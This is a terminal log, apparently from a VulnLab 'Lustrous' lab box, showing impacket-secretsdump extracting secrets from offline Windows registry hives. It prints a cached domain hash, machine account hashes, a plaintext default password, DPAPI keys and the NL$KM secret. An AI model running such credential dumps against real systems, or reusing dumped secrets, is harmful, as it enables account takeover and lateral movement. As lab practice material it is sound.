 sh4n4c1@hh:~/lab/vulnlab/Lustrous# impacket-secretsdump -sam ./SAM.hive -system ./system.hive -security ./security.hive LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×c4fb3b45fbdb3a53d5b73291591aae34
[-] SAM hashes extraction failed: [Errno 2] No such file or directory: './SAM.hive'
Exception ignored in: <function Registry.__del__ at 0×7f6b6e956340>
Traceback (most recent call last):
  File "/home/sh4n4c1/.local/lib/python3.11/site-packages/impacket/winregistry.py", line 182, in __del__
    self.close()
  File "/home/sh4n4c1/.local/lib/python3.11/site-packages/impacket/winregistry.py", line 179, in close
    self.fd.close()
    ^^^^^^^
AttributeError: 'Registry' object has no attribute 'fd'
[*] Dumping cached domain logon information (domain/username:hash)
LUSTROUS.VL/Ben.Cox:$DCC2$10240#Ben.Cox#662ee0721cd6c6a7d8f768fb37f444c9
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:04f8694bb9f32078513396f8bbd32bcefd00e7465060540fd8945b6d55bbc5c1236571239f58172afe02626b844ecbd4661040133a157de3380f9aa7f6
599f2f70732db7d0e1d4085b845092009d6f03ca2df05a2a26ca62cfeb373d2fd04e09ede0b040b5e6c0c0031b8e9fc3ca1aab7b78e1439b83c0d3e3ec5bb29de067a8900b0dafe814ed824da0
1b4862ccc7e7c92b2036ffbfd0dfb37422dac60fd8948adb6ad4fdbc67880658ae91a6d21c2c4f912559b0474d713f7b1bb570556bedb86f1acf
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:4c6217cf540e4fc68accc76a8d7e05bc
[*] DefaultPassword
(Unknown User):Trinity1
[*] DPAPI_SYSTEM
dpapi_machinekey:0×d06ebd55f5ea0d82ff5eb72e70927f390fe03d18
dpapi_userkey:0×1086740d781f1765f13b693b00b90573147d06b4
[*] NL$KM
 0000   B6 96 C7 7E 17 8A 0C DD  8C 39 C2 0A A2 91 24 44   ...~.....9....$D
 0010   A2 E4 4D C2 09 59 46 C0  7F 95 EA 11 CB 7F CB 72   ..M..YF........r
 0020   EC 2E 5A 06 01 1B 26 FE  6D A7 88 0F A5 E7 1F A5   ..Z...&.m.......
 0030   96 CD E5 3F A0 06 5E C1  A5 01 A1 CE 8C 24 76 95   ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695
[-] NTDSHashes.__init__() got an unexpected keyword argument 'ldapFilter'
[*] Cleaning up...